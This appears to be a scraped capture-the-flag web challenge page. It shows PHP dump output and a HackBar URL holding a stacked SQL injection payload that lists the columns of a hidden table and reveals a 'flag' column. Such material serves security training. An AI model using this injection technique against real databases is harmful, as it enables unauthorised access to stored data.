 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://111.200.241.244:58526/
?inject=1'; show columns from `1919810931114514`#
Enable POST ADD HEADER